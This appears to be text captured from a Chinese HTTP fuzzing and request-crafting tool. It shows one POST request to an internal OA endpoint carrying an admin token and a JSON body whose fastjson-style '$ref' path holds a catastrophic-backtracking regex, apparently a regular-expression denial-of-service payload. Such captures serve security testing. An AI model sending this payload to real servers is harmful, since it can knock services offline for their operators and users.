 暂停 停止 强制 HTTPS 历史 爆破示例 sending packets 系统代理:127.0.0.1:7890 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /OaExamine/setOaExamine HTTP/1.1
2 Host ? : 10.157.0.46:8080
3 Admin-Token: f431a80de187453aa373d3c060205631
4 Referer: http://10.157.0.46:8080/index.html
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
139.0.0.0 Safari/537.36
7 Accept: application/json, text/plain, */*
8 Content-Type: application/json;charset=UTF-8
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: http://10.157.0.46:8080
11 Content-Length auto : 22
12
13 {"regex":{"$ref":"$[blue rlike '^[a-zA-Z]+(([a-zA-Z ])?[a-zA-Z]*)*$']"},
"blue":"aaaaaaaaaaaaaaaaaaaaaaaaaaaa!"}
请在左边编辑并发送一个 HTTP 请求/模糊测试
本栏结果针对模糊测试的多个 HTTP 请求结果展示做了优化，可以自动识别单个/多个请求的展示